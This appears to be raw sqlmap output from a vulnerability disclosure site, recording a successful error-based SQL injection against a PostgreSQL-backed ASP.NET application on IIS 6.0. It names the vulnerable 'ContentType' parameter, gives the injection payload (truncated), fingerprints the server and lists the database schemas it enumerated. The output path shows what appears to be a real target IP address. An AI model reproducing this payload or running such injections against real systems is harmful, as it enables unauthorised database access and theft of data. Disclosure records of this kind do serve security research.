 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: ContentType (GET)
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: ContentType=CONTENT_TYPE_1_1' AND 5748=CAST((CHR(113)||CHR(112)||CHR(113)||CHR(113)||CHR(113))||(SELECT (CASE WHEN (5748=5748) THEN 1 ELSE 0 END))::text||(
---
[13:19:52] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: PostgreSQL
[13:19:52] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[13:19:52] [INFO] fetching database (schema) names
[13:19:53] [INFO] the SQL query used returns 132 entries
available databases [4]:
[*] information_schema
[*] pg_catalog
[*] public
[*] topology
[13:19:53] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlmap\output\222.143.24.45'
www.wooyun.org